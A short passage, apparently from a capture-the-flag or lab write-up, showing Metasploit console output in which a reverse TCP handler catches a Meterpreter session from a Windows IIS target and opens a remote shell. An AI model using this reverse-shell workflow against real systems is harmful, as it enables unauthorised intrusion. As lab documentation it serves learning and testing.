 meterpreter >
[*] 10.10.10.5 - Meterpreter session 1 closed.  Reason: Died
meterpreter > exit
[*] Shutting down Meterpreter...
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4445
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.8:4445 -> 10.10.10.5:49166) at 2018-12-24 20:00:30 -050
0
meterpreter > shell
Process 2612 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>